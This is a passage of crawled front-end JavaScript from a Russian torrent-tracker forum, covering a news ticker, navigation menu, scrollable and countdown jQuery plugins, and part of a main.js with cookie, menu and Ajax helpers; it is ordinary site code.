									for(var a=0; a<b.childNodes.length; a++){
										if(b.childNodes[a].nodeName == 'rss'){
											xmlContent = b.childNodes[a];
										}
									}
									for(var i=0; i<xmlContent.childNodes.length; i++){
										if(xmlContent.childNodes[i].nodeName == 'channel'){
											xmlChannel = xmlContent.childNodes[i];
										}
									}
									for(var x=0; x<xmlChannel.childNodes.length; x++){
										if(xmlChannel.childNodes[x].nodeName == 'item'){
											xmlItems = xmlChannel.childNodes[x];
											var c,link = false;
											for(var y=0; y<xmlItems.childNodes.length; y++){
												if(xmlItems.childNodes[y].nodeName == 'title'){
													c = xmlItems.childNodes[y].lastChild.nodeValue;
												} else if(xmlItems.childNodes[y].nodeName == 'link'){
													link = xmlItems.childNodes[y].lastChild.nodeValue;
												}
												if((c !== false && c != '') && link !== false){
													f.newsArr['item-'+count] = {
														type: h.titleText,
														content: '<a href="'+link+'">'+c+'</a>'
													};
													count++;
													c = false;
													link = false;
												}
											}
										}
									}
									if(countSize(f.newsArr < 1)){
										debugError('Couldn\'t find any content from the XML feed for the ticker to use!');
										return false;
									}
									f.contentLoaded = true;
									setupContentAndTriggerDisplay();
								}
							});
						} else {
							debugError('Code Me!');
						}
					} else if(h.htmlFeed){
						if($(j+' LI').length > 0){
							$(j+' LI').each(function(i){
								f.newsArr['item-'+i] = {
									type: h.titleText,
									content: $(this).html()
								};
							});
						} else {
							debugError('Couldn\'t find HTML any content for the ticker to use!');
							return false;
						}
					} else {
						debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');
						return false;
					}
				}
			}
			
			function setupContentAndTriggerDisplay(){
				f.contentLoaded = true;
				$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
				$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
				
				distance = $(f.dom.contentID).width();
				time = distance/h.speed;
				
				revealContent();
			}
			
			function revealContent(){
				$(f.dom.contentID).css('opacity','1');
				
				if(f.play){
					var a = $(f.dom.titleID).width() + 20;
					
					$(f.dom.revealID).css(h.direction, a+'px');
					
					if(h.displayType == 'fade'){
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').fadeIn(h.fadeInSpeed, postReveal);
						});
					} else if(h.displayType == 'scroll'){
						
					} else {
						$(f.dom.revealElem).show(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').show();
							animationAction = h.direction == 'right' ? {marginRight: distance+'px'} : {marginLeft: distance+'px'};
							$(f.dom.revealID).css('margin-'+h.direction, '0px').delay(20).animate(animationAction, time, 'linear', postReveal);
						});
					}
				} else {
					return false;
				}
			};
			
			function postReveal(){
				if(f.play){
					$(f.dom.contentID).delay(h.pauseOnItems).fadeOut(h.fadeOutSpeed);
					
					var callback = function() {
						$(f.dom.wrapperID).find(f.dom.revealElem+','+f.dom.contentID).hide().end().find(f.dom.tickerID+','+f.dom.revealID).show().end().find(f.dom.tickerID+','+f.dom.revealID).removeAttr('style');
						setupContentAndTriggerDisplay();
					};

					if(h.displayType == 'fade'){
						$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
					} else {
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
						});
					}
				} else {
					$(f.dom.revealElem).hide();
				}
			}
			
			function pauseTicker(){
				f.play = false;
				$(f.dom.tickerID+','+f.dom.revealID+','+f.dom.titleID+','+f.dom.titleElem+','+f.dom.revealElem+','+f.dom.contentID).stop(true, true);
				$(f.dom.revealID+','+f.dom.revealElem).hide();
				$(f.dom.wrapperID).find(f.dom.titleID+','+f.dom.titleElem).show().end().find(f.dom.contentID).show();
			}
			
			function restartTicker(){
				f.play = true;
				f.paused = false;
				postReveal();
			}
			
			function manualChangeContent(a){
				pauseTicker();
				switch(a){
					case 'prev':
						if(f.position == 0){
							f.position = countSize(f.newsArr)-2;
						} else if(f.position == 1){
							f.position = countSize(f.newsArr)-1;
						} else {
							f.position = f.position-2;
						}
						
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
					case 'next':
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
				}
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
			}
		});
	};
	
	$.fn.ticker.defaults = {
		speed: 0.10,
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest',
		direction: 'ltr',
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
	};
	
})(jQuery);

// Инициализация при загрузке документа
$(function() {
    // Присваиваем методы объекту ajax только после того, как он точно будет создан
    if (window.ajax) {
        window.ajax.web_news = _news_js_internal_ajax_web_news_call;
        window.ajax.callback.web_news = _news_js_internal_ajax_callback_web_news;
    } else {
        console.error("Global 'ajax' object not found. News-related AJAX features might not work.");
    }

	// Инициализация бегущей строки
	$('#js-news').ticker({
		'titleText': '<a href="https://tapochek.net/viewforum.php?f=411" style="color: inherit; text-decoration: none;">Новости в сети</a>', 
		'controls': true,
		'displayType': 'reveal',
		'speed': 0.20,         // Скорость движения (чем меньше, тем быстрее)
		'pauseOnItems': 2000       // Время задержки между переходом к следующему элементу (в миллисекундах)
	}); 
});

--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/nav_menu.js?v=1754161511
body_size: 3664
content:
/* **********************
    Навигационное меню 
********************** */

BB.navbar = {
  init: function(){
    this.nav_btn_click();
    this.change_unhide_event();
    this.show_menu();
    this.show_panel();
    this.modernNav();
  },
  nav_btn_click: function(){
    var footer_offset = $(document).height() - $(window).height();
    $('#nav-up').click(function(){
      BB.navbar.scroll_page(0);
    });
    $('#nav-down').click(function(){
      BB.navbar.scroll_page(footer_offset);
    });
  },
  scroll_page: function(offset) {
    $('html,body').animate({scrollTop: offset}, 200);
  },
  change_unhide_event: function() {
    $('.nav-event').click(function(){
      var unhide_event = $(this).data('event') || 'mouseenter';
      $('#nav-panel')
        .off('.nav')
        .on(unhide_event +'.nav', function(){
          $(this).removeClass('nav-hidden-arrow');
        })
      ;
      BB.localStorage.set('unhide_event', unhide_event);
    });
  },
  show_menu: function() {
    var $nav_opt_menu = $('#nav-opt-menu');
    var menu_displayed = false;
    $('#nav-settings')
      .toggle(
        function(){
          menu_displayed = true;
          $nav_opt_menu.show();
        },
        function(){
          menu_displayed = false;
          $nav_opt_menu.hide();
        }
      )
      .mouseleave(function(){
        if (!menu_displayed) return;
        $nav_opt_menu.click();
      })
    ;
  },
  show_panel: function(){
    if ( $(document).height() < $(window).height() + 100 ) {
      return;
    }
    var nav_event = BB.localStorage.get('unhide_event') || 'mouseenter';
    $('#nav-panel')
      .on(nav_event +'.nav', function(){
        $(this).removeClass('nav-hidden-arrow');
      })
      .mouseleave(function(){ $(this).addClass('nav-hidden-arrow'); })
      .show();
  },
  modernNav: function() {
    this.setupDropdownEffects();
    this.setupSmoothScrolling();
    this.setupAccessibility();
  },
  setupDropdownEffects: function() {
    $('.forum_menu li').each(function() {
      var $this = $(this);
      var $submenu = $this.find('ul').first();
      if ($submenu.length) {
        var timeout;
        $this.on('mouseenter', function() {
          clearTimeout(timeout);
          $submenu.stop(true, true).addClass('show');
        });
        $this.on('mouseleave', function() {
          timeout = setTimeout(function() {
            $submenu.removeClass('show');
          }, 50);
        });
      }
    });
  },
  setupSmoothScrolling: function() {
    // Плавная прокрутка для якорных ссылок
    $('.forum_menu a[href^="#"]').click(function(e) {
      e.preventDefault();
      var target = $(this.getAttribute('href'));
      if (target.length) {
        $('html, body').stop().animate({
          scrollTop: target.offset().top - 100
        }, 800, 'easeInOutQuart');
      }
    });
  },
  setupAccessibility: function() {
    // Улучшение доступности
    $('.forum_menu li').each(function() {
      var $this = $(this);
      var $link = $this.children('a').first();
      var $submenu = $this.find('ul').first();
      
      if ($submenu.length) {
        $link.attr('aria-haspopup', 'true');
        $link.attr('aria-expanded', 'false');
        
        $this.hover(
          function() { $link.attr('aria-expanded', 'true'); },
          function() { $link.attr('aria-expanded', 'false'); }
        );
        
        // Навигация с клавиатуры
        $link.on('keydown', function(e) {
          if (e.keyCode === 13 || e.keyCode === 32) { // Enter или Space
            e.preventDefault();
            $this.trigger('mouseenter');
          }
          if (e.keyCode === 27) { // Escape
            $this.trigger('mouseleave');
            $link.blur();
          }
        });
      }
    });
  }
};


--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/ui/jquery.scrollable.js?v=1746355763
body_size: 6153
content:
/**
 * jquery.scrollable 1.0.2. Put your HTML scroll.
 * 
 * Copyright (c) 2009 Tero Piirainen
 * http://flowplayer.org/tools/scrollable.html
 *
 * Dual licensed under MIT and GPL 2+ licenses
 * http://www.opensource.org/licenses
 *
 * Launch  : March 2008
 * Version : 1.0.2 - Tue Feb 24 2009 10:52:04 GMT-0000 (GMT+00:00)
 */
(function($){function fireEvent(opts,name,self,arg){var fn=opts[name];if($.isFunction(fn)){try{return fn.call(self,arg);}catch(error){if(opts.alert){alert("Error calling scrollable."+name+": "+error);}else{throw error;}return false;}}return true;}var current=null;function Scrollable(root,conf){var self=this;if(!current){current=self;}var horizontal=!conf.vertical;var wrap=$(conf.items,root);var index=0;var navi=root.siblings(conf.navi).eq(0);var prev=root.siblings(conf.prev).eq(0);var next=root.siblings(conf.next).eq(0);var prevPage=root.siblings(conf.prevPage).eq(0);var nextPage=root.siblings(conf.nextPage).eq(0);$.extend(self,{getVersion:function(){return[1,0,1];},getIndex:function(){return index;},getConf:function(){return conf;},getSize:function(){return self.getItems().size();},getPageAmount:function(){return Math.ceil(this.getSize()/conf.size);},getPageIndex:function(){return Math.ceil(index/conf.size);},getRoot:function(){return root;},getItemWrap:function(){return wrap;},getItems:function(){return wrap.children();},seekTo:function(i,time,fn){time=time||conf.speed;if($.isFunction(time)){fn=time;time=conf.speed;}if(i<0){i=0;}if(i>self.getSize()-conf.size){return self;}var item=self.getItems().eq(i);if(!item.length){return self;}if(fireEvent(conf,"onBeforeSeek",self,i)===false){return self;}if(horizontal){var left=-(item.outerWidth(true)*i);wrap.animate({left:left},time,conf.easing,fn?function(){fn.call(self);}:null);}else{var top=-(item.outerHeight(true)*i);wrap.animate({top:top},time,conf.easing,fn?function(){fn.call(self);}:null);}if(navi.length){var klass=conf.activeClass;var page=Math.ceil(i/conf.size);page=Math.min(page,navi.children().length-1);navi.children().removeClass(klass).eq(page).addClass(klass);}if(i===0){prev.add(prevPage).addClass(conf.disabledClass);}else{prev.add(prevPage).removeClass(conf.disabledClass);}if(i>=self.getSize()-conf.size){next.add(nextPage).addClass(conf.disabledClass);}else{next.add(nextPage).removeClass(conf.disabledClass);}current=self;index=i;fireEvent(conf,"onSeek",self,i);return self;},move:function(offset,time,fn){var to=index+offset;if(conf.loop&&to>(self.getSize()-conf.size)){to=0;}return this.seekTo(to,time,fn);},next:function(time,fn){return this.move(1,time,fn);},prev:function(time,fn){return this.move(-1,time,fn);},movePage:function(offset,time,fn){return this.move(conf.size*offset,time,fn);},setPage:function(page,time,fn){var size=conf.size;var index=size*page;var lastPage=index+size>=this.getSize();if(lastPage){index=this.getSize()-conf.size;}return this.seekTo(index,time,fn);},prevPage:function(time,fn){return this.setPage(this.getPageIndex()-1,time,fn);},nextPage:function(time,fn){return this.setPage(this.getPageIndex()+1,time,fn);},begin:function(time,fn){return this.seekTo(0,time,fn);},end:function(time,fn){return this.seekTo(this.getSize()-conf.size,time,fn);},reload:function(){return load();},click:function(index,time,fn){var item=self.getItems().eq(index);var klass=conf.activeClass;if(!item.hasClass(klass)&&(index>=0||index<this.getSize())){self.getItems().removeClass(klass);item.addClass(klass);var delta=Math.floor(conf.size/2);var to=index-delta;if(to>self.getSize()-conf.size){to--;}if(to!==index){return this.seekTo(to,time,fn);}}return self;}});if($.isFunction($.fn.mousewheel)){root.bind("mousewheel.scrollable",function(e,delta){var step=$.browser.opera?1:-1;self.move(delta>0?step:-step,50);fireEvent(conf,"onSeek",self,index);return false;});}prev.addClass(conf.disabledClass).click(function(){self.prev();});next.click(function(){self.next();});nextPage.click(function(){self.nextPage();});prevPage.addClass(conf.disabledClass).click(function(){self.prevPage();});if(conf.keyboard){$(window).unbind("keypress.scrollable").bind("keypress.scrollable",function(evt){var el=current;if(!el){return;}if(horizontal&&(evt.keyCode==37||evt.keyCode==39)){el.move(evt.keyCode==37?-1:1);return evt.preventDefault();}if(!horizontal&&(evt.keyCode==38||evt.keyCode==40)){el.move(evt.keyCode==38?-1:1);return evt.preventDefault();}return true;});}function load(){navi.each(function(){var nav=$(this);if(nav.is(":empty")||nav.data("me")==self){nav.empty();nav.data("me",self);for(var i=0;i<self.getPageAmount();i++){var item=$("<"+conf.naviItem+"/>").attr("href",i).click(function(e){var el=$(this);el.parent().children().removeClass(conf.activeClass);el.addClass(conf.activeClass);self.setPage(el.attr("href"));return e.preventDefault();});if(i===0){item.addClass(conf.activeClass);}nav.append(item);}}else{var els=nav.children();els.each(function(i){var item=$(this);item.attr("href",i);if(i===0){item.addClass(conf.activeClass);}item.click(function(){nav.find("."+conf.activeClass).removeClass(conf.activeClass);item.addClass(conf.activeClass);self.setPage(item.attr("href"));});});}});if(conf.clickable){self.getItems().each(function(index,arg){var el=$(this);if(!el.data("set")){el.bind("click.scrollable",function(){self.click(index);});el.data("set",true);}});}if(conf.hoverClass){self.getItems().hover(function(){$(this).addClass(conf.hoverClass);},function(){$(this).removeClass(conf.hoverClass);});}return self;}load();var timer=null;function setTimer(){timer=setInterval(function(){self.next();},conf.interval);}if(conf.interval>0){root.hover(function(){clearInterval(timer);},function(){setTimer();});setTimer();}}jQuery.prototype.scrollable=function(conf){var api=this.eq(typeof conf=='number'?conf:0).data("scrollable");if(api){return api;}var opts={size:5,vertical:false,clickable:true,loop:false,interval:0,speed:400,keyboard:true,activeClass:'active',disabledClass:'disabled',hoverClass:null,easing:'swing',items:'.items',prev:'.prev',next:'.next',prevPage:'.prevPage',nextPage:'.nextPage',navi:'.navi',naviItem:'a',onBeforeSeek:null,onSeek:null,alert:true};$.extend(opts,conf);this.each(function(){var el=new Scrollable($(this),opts);$(this).data("scrollable",el);});return this;};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/assets/countdown/jquery.countdown.js?v=221
body_size: 3747
content:
/**
 * @name		jQuery Countdown Plugin
 * @author		Martin Angelov
 * @version 	1.0
 * @url			http://tutorialzine.com/2011/12/countdown-jquery/
 * @license		MIT License
 */

(function($){
	
	// Number of seconds in every time division
	var days	= 24*60*60,
		hours	= 60*60,
		minutes	= 60;
	
	// Creating the plugin
	$.fn.countdown = function(prop){
		
		var options = $.extend({
			callback	: function(){},
			timestamp	: 0
		},prop);
		
		var left, d, h, m, s, positions;
		var $elem = this;

		// Initialize the plugin
		init(this, options);
		
		positions = this.find('.position');
		
		(function tick(){
			
			// Time left
			left = Math.floor((options.timestamp - (new Date())) / 1000);
			
			if(left < 0){
				left = 0;
			}
			
			 // Если время истекло, скрываем весь контейнер фрилича
			if(left === 0){
				// Ищем родительский контейнер фрилича и скрываем его
				var $freeleechContainer = $elem.closest('.freeleech-container');
				if($freeleechContainer.length) {
					$freeleechContainer.fadeOut(1000);
				} else {
					// Если контейнера нет, скрываем сам элемент
					$elem.fadeOut(1000);
				}
				
				// Вызываем callback с нулевыми значениями
				options.callback(0, 0, 0);
				
				// Завершаем выполнение, не планируем следующий тик
				return;
			}
			
			// Number of hours left (including days converted to hours)
			h = Math.floor(left / hours);
			updateDuo(0, 1, h);
			left -= h*hours;
			
			// Number of minutes left
			m = Math.floor(left / minutes);
			updateDuo(2, 3, m);
			
			// Calling an optional user supplied callback
			options.callback(0, h, m);
			
			// Scheduling another call of this function in 1s
			setTimeout(tick, 1000);
		})();
		
		// This function updates two digit positions at once
		function updateDuo(minor,major,value){
			switchDigit(positions.eq(minor),Math.floor(value/10)%10);
			switchDigit(positions.eq(major),value%10);
		}
		
		return this;
	};

	function init(elem, options){
		elem.addClass('countdownHolder');

		 // Hours Unit
		var $hoursUnit = $('<div class="time-unit hours-unit"></div>');
		$('<span class="countHours">').html(
			'<span class="position"><span class="digit static">0</span></span>' +
			'<span class="position"><span class="digit static">0</span></span>'
		).appendTo($hoursUnit);
		$hoursUnit.append('<span class="countName countHoursName">Часы</span>');
		elem.append($hoursUnit);

		// Separator
		elem.append('<span class="countDiv countDiv0"></span>');

		// Minutes Unit
		var $minutesUnit = $('<div class="time-unit minutes-unit"></div>');
		$('<span class="countMinutes">').html(
			'<span class="position"><span class="digit static">0</span></span>' +
			'<span class="position"><span class="digit static">0</span></span>'
		).appendTo($minutesUnit);
		$minutesUnit.append('<span class="countName countMinutesName">Минуты</span>');
		elem.append($minutesUnit);
	}

	// Creates an animated transition between the two numbers
	function switchDigit(position,number){
		
		var digit = position.find('.digit')
		
		if(digit.is(':animated')){
			return false;
		}
		
		if(position.data('digit') == number){
			// We are already showing this number
			return false;
		}
		
		position.data('digit', number);
		
		var replacement = $('<span>',{
			'class':'digit',
			css:{
				top:'-2.1em',
				opacity:0
			},
			html:number
		});
		
		// The .static class is added when the animation
		// completes. This makes it run smoother.
		
		digit
			.before(replacement)
			.removeClass('static')
			.animate({top:'2.5em',opacity:0},'fast',function(){
				digit.remove();
			})

		replacement
			.delay(100)
			.animate({top:0,opacity:1},'fast',function(){
				replacement.addClass('static');
			});
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tapochek.net/misc/js/main.js?v=1763485576
body_size: 31994
content:
window.BB = {};
window.encURL = encodeURIComponent;

// НЕ УДАЛЯТЬ!!
function body_load()
{
    $(function(){ 
        if (BB.navbar) {
            BB.navbar.init();
        }
        if (BB.freeleech) {
            BB.freeleech.init();
        }
    });
}
/**
 * HTML5 WebStorage обертка
 */
$.map(['localStorage', 'sessionStorage'], function(type){
    BB[type] = {
        supported: !!window[type],
        get: function(key){
            if (!this.supported) {
                return null;
            }
            var val_str  = window[type].getItem(key);
      var val_orig = $.parseJSON(val_str);
            return val_orig;
        },
        set: function(key, value){
            if (this.supported) {
                try {
                    var val_str = JSON.stringify(value);
                    window[type].setItem(key, val_str);
                } catch(e) {}
            }
        },
        rm: function(key){
            if (this.supported) {
                window[type].removeItem(key);
            }
        }
    };
});

// $() - быстрый доступ к элементам по ID
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

function addEvent( obj, type, fn ) {
    if (obj.addEventListener) {
        obj.addEventListener( type, fn, false );
        EventCache.add(obj, type, fn);
    }
    else if (obj.attachEvent) {
        obj["e"+type+fn] = fn;
        obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
        obj.attachEvent( "on"+type, obj[type+fn] );
        EventCache.add(obj, type, fn);
    }
    else {
        obj["on"+type] = obj["e"+type+fn];
    }
}

// Управление событиями (для очистки памяти)
var EventCache = function(){
    var listEvents = [];
    return {
        listEvents : listEvents,
        add : function(node, sEventName, fHandler){
            listEvents.push(arguments);
        },
        flush : function(){
            var i, item;
            for(i = listEvents.length - 1;i >= 0;i = i - 1){
                item = listEvents[i];
                if(item[0].removeEventListener){
                    item[0].removeEventListener(item[1], item[2], item[3]);
                };
                if(item[1].substring(0, 2) != "on"){
                    item[1] = "on" + item[1];
                };
                if(item[0].detachEvent){
                    item[0].detachEvent(item[1], item[2]);
                };
                item[0][item[1]] = null;
            };
        }
    };
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

// Масштабирование изображений
function imgFit (img, maxW)
{
    // Не переписываем title для флагов
    if (!img.src.includes('/images/flags/mini/')) {
        img.title  = 'Размеры изображения: '+img.width+' x '+img.height;
    }
    if (typeof(img.naturalHeight) == 'undefined') {
        img.naturalHeight = img.height;
        img.naturalWidth  = img.width;
    }
    if (img.width > maxW) {
        img.height = Math.round((maxW/img.width)*img.height);
        img.width  = maxW;
        img.style.cursor = 'move';
        return false;
    }
    else if (img.width == maxW && img.width < img.naturalWidth) {
        img.height = img.naturalHeight;
        img.width  = img.naturalWidth;
        // Не переписываем title для флагов
        if (!img.src.includes('/images/flags/mini/')) {
            img.title  = 'Размеры изображения: '+img.naturalWidth+' x '+img.naturalHeight;
        }
        return false;
    }
    else {
        return true;
    }
}


function toggle_block (id)
{
    var el = document.getElementById(id);
    el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
    document.getElementById(id).disabled = (val) ? 0 : 1;
}

// Работа с cookies
function setCookie (name, value, days, path, domain, secure)
{
  if (days != 'SESSION') {
    var date = new Date();
    days = days || 365;
    date.setTime(date.getTime() + days*24*60*60*1000);
    var expires = date.toGMTString();
  } else {
    var expires = '';
  }

  document.cookie =
    name +'='+ escape(value)
  + ((expires) ? '; expires='+ expires : '')
  + ((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
  + ((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
  + ((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}


// Возвращает значение куки или null
function getCookie (name)
{
    var matches = document.cookie.match(new RegExp(
      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : null; 
}

function deleteCookie (name, path, domain)
{
    setCookie(name, '', -1, path, domain);
}

// Меню - обработка событий и позиционирование
var Menu = {
  openSpeed          : 'fast',
  hideSpeed          : 'fast',
  offsetCorrection_X : -4,
  offsetCorrection_Y : 2,
  iframeFix          : false,
  activeMenuId       : null,  //  текущее открытое меню (из предыдущего клика)
  clickedMenuId      : null,  //  меню для отображения
  $root              : null,  //  корневой элемент для меню с "href = '#clickedMenuId'"
  $menu              : null,  //  кликнутое меню
  positioningType    : null,  //  зарезервировано
  outsideClickWatch  : false, //  предотвращение множественного связывания $(document).click

  clicked: function($root) {
    $root.blur();
    this.clickedMenuId = this.getMenuId($root);
    this.$menu = $(this.clickedMenuId);
    this.$root = $root;
    this.toggleMenu();
  },

  hovered: function($root) {
    if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
      this.clicked($root);
    }
  },

  unhovered: function($root) {
  },

  getMenuId: function($el) {
    var href = $el.attr('href');
    return href.substr(href.indexOf('#'));
  },

  setLocation: function() {
    var CSS = this.$root.offset();
    CSS.top  += this.$root.height() + this.offsetCorrection_Y;
    CSS.left += this.offsetCorrection_X;
    this.$menu.css(CSS);
  },

  fixLocation: function() {
    var $menu = this.$menu;
    var curLeft = parseInt($menu.css('left'));
    var rCorner = $(document).scrollLeft() + $(window).width() - 25;
    var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
    if (curLeft != maxVisibleLeft) {
      $menu.css('left', maxVisibleLeft);
    }
    var curTop = parseInt($menu.css('top'));
    var tCorner = $(document).scrollTop() + $(window).height() - 20;
    var maxVisibleTop = Math.min(curTop, Math.max(0, tCorner - $menu.height()));
    if (curTop != maxVisibleTop) {
      $menu.css('top', maxVisibleTop);
    }
    if (this.iframeFix) {
      $('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
    }
  },
  toggleMenu: function() {
    if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
      $(this.activeMenuId).hide(this.hideSpeed);
    }
    // переключить кликнутое меню
    if (this.$menu.is(':visible')) {
      this.$menu.hide(this.hideSpeed);
      this.activeMenuId = null;
    } else {
      this.showClickedMenu();
      if (!this.outsideClickWatch) {
        $(document).one('mousedown', function(e){ Menu.hideClickWatcher(e); });
        this.outsideClickWatch = true;
      }
    }
  },
  showClickedMenu: function() {
    this.setLocation();
    this.fixLocation();
    this.$menu.css({display: 'block'});
    this.activeMenuId = this.clickedMenuId;  },
  // скрыть если клик за пределами меню
  hideClickWatcher: function(e) {
    this.outsideClickWatch = false;
    this.hide(e);
  },

  hide: function(e) {
    if (this.$menu) {
      this.$menu.hide(this.hideSpeed);
    }
    this.activeMenuId = this.clickedMenuId = this.$menu = null;
  }
};

$(document).ready(function(){
  // Меню
  $('body').append($('div.menu-sub'));
  $('a.menu-root, span.user-menu')
    .click(
      function(e){ e.preventDefault(); Menu.clicked($(this)); return false; })
    .hover(
      function(){ Menu.hovered($(this)); return false; },
      function(){ Menu.unhovered($(this)); return false; }
    )
  ;
  $('div.menu-sub')
    .mousedown(function(e){ e.stopPropagation(); })
    .find('a')
      .click(function(e){ Menu.hide(e); })
  ;
  // Подсказки для полей ввода
  $('input')
    .filter('.hint').one('focus', function(){
      $(this).val('').removeClass('hint');
    })
    .end()
    .filter('.error').one('focus', function(){
      $(this).removeClass('error');
    })
  ;
});

// Ajax обработчик
function Ajax(handlerURL, requestType, dataType) {
    this.url      = handlerURL;
    this.type     = requestType;
    this.dataType = dataType;
    this.errors   = { };
}

Ajax.prototype = {
    init      : {},  // инициализация перед отправкой
    callback  : {},  // обработчики ответов
    state     : {},  // состояние действия
    request   : {},  // данные запроса
    params    : {},  // параметры действия

    exec: function(request) {
        this.request[request.action] = request;
        $.ajax({
            url      : this.url,
            type     : this.type,
            dataType : this.dataType,
            data     : request,
            success  : ajax.success,
            error    : ajax.error
        });
    },    
    success: function(response) {
        var action = response.action;

        if (response.raw_output) {
            $('body').prepend(response.raw_output);
        }
        if (response.sql_log) {
            $('#sqlLog').prepend(response.sql_log +'<hr />');
            fixSqlLog();
        }
        if (response.update_ids) {
            for (id in response.update_ids) {
                $('#'+id).html( response.update_ids[id] );
            }
        }
        if (response.prompt_password) {
            var user_password = prompt('Пожалуйста, введите пароль (для модераторской/админской сессии)', '');
            if (user_password) {
                var req = ajax.request[action];
                req.user_password = user_password;
                ajax.exec(req);
            }
            else {
                ajax.clearActionState(action);
                ajax.showErrorMsg('Wrong password');
            }
        }
        else if (response.prompt_confirm) {
            if (window.confirm(response.confirm_msg)) {
                var req = ajax.request[action];
                req.confirmed = 1;
                ajax.exec(req);
            }
            else {
                ajax.clearActionState(action);
            }
        }
        else if (response.error_code) {
            ajax.showErrorMsg(response.error_msg);
            $('.loading-1').removeClass('loading-1').html('error');
        }
        else {
            ajax.callback[action](response);
            ajax.clearActionState(action);
        }
    },

    error: function(xml, desc) {
    },

    clearActionState: function(action){
        ajax.state[action] = ajax.request[action] = '';
    },

    showErrorMsg: function(msg){
        alert(msg);
    },

    callInitFn: function(event) {
        event.stopPropagation();
        var params = ajax.params[$(this).attr('id')];
        var action = params.action;
        if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
            return false;
        } else {
            ajax.state[action] = 'readyToSubmit';
        }
        ajax.init[action](params);
    },

    setStatusBoxPosition: function($el) {
        var newTop = $(document).scrollTop();
        var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
        var newLeft = Math.max(0, rCorner - $el.width());
        $el.css({ top: newTop, left: newLeft });
    },

    makeEditable: function(rootElementId, editableType) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        var inputsHtml = $('#editable-tpl-'+editableType).html();
        $editable.hide().after(inputsHtml);
        var $inputs = $('.editable-inputs', $root);
        if (editableType == 'input' || editableType == 'textarea') {
            $('.editable-value', $inputs).val( $.trim($editable.text()) );
        }
        $('input.editable-submit', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 0;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_plus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 1;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_minus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter('[@checked]').val();
            params.plus = 2;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-cancel', $inputs).click(function(){
            ajax.restoreEditable(rootElementId);
        });
        $inputs.show().find('.editable-value').focus();
        $root.removeClass('editable-container');
    },

    restoreEditable: function(rootElementId, newValue) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        $('.editable-inputs', $root).remove();
        if (newValue) {
            $editable.text(newValue);
        }
        $editable.show();
        ajax.clearActionState( ajax.params[rootElementId].action );
        ajax.params[rootElementId].submit = false;
        $root.addClass('editable-container');
    }
};

$(document).ready(function(){
  // AJAX индикаторы загрузки и ошибок
  $("#ajax-loading").ajaxStart(function(){
    $("div#layer").removeAttr("style");
    $("div#layer").addClass("body_op");
    $("#ajax-error").hide();
    $(this).css('top', screen.height/2-150+'px');
    $(this).css('left', screen.width/2-50+'px');
    $(this).show();
  });
  $("#ajax-loading").ajaxStop(function(){ $("div#layer").removeClass("body_op"); $(this).hide(); });

  $("#ajax-error").ajaxError(function(req, xml){
    var status = xml.status;
    var text = xml.statusText;
    if (status == 200) {
      status = '';
      text = 'invalid data format';
    }
    $(this).html(
      "Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
    ).show();
  });

  // Привязка AJAX параметров к элементам
  $('var.ajax-params').each(function(){
    var params = $.parseJSON( $(this).html() );
    params.event = params.event || 'dblclick';
